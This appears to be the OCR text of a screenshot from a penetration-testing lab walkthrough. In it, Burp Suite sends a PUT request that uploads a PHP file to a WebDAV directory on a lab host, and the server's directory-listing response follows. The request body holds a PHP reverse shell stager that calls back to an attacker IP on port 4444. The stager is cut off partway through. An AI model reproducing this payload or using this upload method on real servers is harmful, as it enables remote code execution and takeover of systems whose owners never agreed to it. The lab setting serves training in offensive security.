 Type PUT /dav/burp.php HTTP/1.1 in the header and then paste the php malicious code starting from
dav directory through PUT request.
Go Cancel < > Target: http://192.168.1.103
Request
Raw Headers Hex
PUT /dav/burp.php HTTP/1.1
Host: 192.168.1.103
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
<?php /**/ error_reporting(0); $ip = '192.168.1.105'; $port
= 4444; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type
= 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream';
} if (!$s && ($f = 'socket_create') && is_callable($f)) {
$s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket
funcs'); } if (!$s) { die('no socket'); } switch ($s_type)
{ case 'stream': $len = fread($s, 4); break; case 'socket':
$len = socket_read($s, 4); break; } if (!$len) { die(); }
$a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .=
socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) {
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Sep 2018 05:22:53 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
Content-Length: 1249
Connection: close
Content-Type: text/html;charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2
Final//EN">
<html>
<head>
<title>Index of /dav</title>
</head>
<body>
<h1>Index of /dav</h1>
<table><tr><th><img src="/icons/blank.gif"
alt="[ICO]"></th><th><a
href="?C=N;O=D">Name</a></th><th><a
href="?C=M;O=A">Last modified</a></th><th><a
href="?C=S;O=A">Size</a></th><th><a
href="?C=D;O=A">Description</a></th></tr><tr><th
colspan="5"><hr></th></tr>
<tr><td valign="top"><img src="/icons/back.gif"
alt="[DIR]"></td><td><a href="/">Parent
Directory</a></td><td>&nbsp;</td><td
align="right"> - </td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif"
alt="[ ]"></td><td><a
href="nmap.php">nmap.php</a></td><td
align="right">27-Sep-2018 01:14 </td><td
align="right">1.1K</td></tr>
<tr><td valign="top"><img src="/icons/unknown.gif"